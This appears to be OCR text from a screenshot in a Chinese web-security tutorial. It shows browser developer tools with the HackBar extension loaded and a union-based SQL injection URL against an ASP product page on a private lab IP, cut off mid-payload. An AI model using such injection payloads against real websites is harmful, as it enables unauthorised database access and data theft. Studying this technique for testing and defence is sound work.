 名称: 3
介绍: 15
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 2
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
http://192.168.17.155:81/Production/PRODUCT_DETAIL.asp?id=1513 union select top 1 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16, * from